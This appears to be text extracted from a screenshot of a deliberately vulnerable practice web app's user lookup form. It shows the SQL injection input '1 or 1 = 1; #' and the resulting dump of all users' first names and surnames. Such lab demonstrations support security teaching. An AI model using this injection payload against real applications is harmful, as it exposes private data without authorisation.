 User ID: 1 Submit
ID: 1 or 1 = 1; #
First name: admin
Surname: admin
ID: 1 or 1 = 1; #
First name: Gordon
Surname: Brown
ID: 1 or 1 = 1; #
First name: Hack
Surname: Me
ID: 1 or 1 = 1; #
First name: Pablo
Surname: Picasso
ID: 1 or 1 = 1; #
First name: Bob
Surname: Smith